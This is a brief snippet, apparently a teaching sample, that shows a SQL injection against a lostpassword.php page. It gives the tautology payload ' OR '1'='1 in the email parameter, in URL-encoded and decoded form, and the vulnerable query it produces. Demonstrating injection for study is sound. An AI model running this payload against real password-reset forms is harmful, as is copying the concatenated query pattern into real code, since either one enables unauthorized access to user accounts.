 SQL injection – sample – lostpassword
lostpassword.php?email=whatever@me.com%27+OR+%271%27%3D%271
email=whatever@me.com' OR '1'='1
select * from user where email='whatever@me.com' OR '1'='1'
 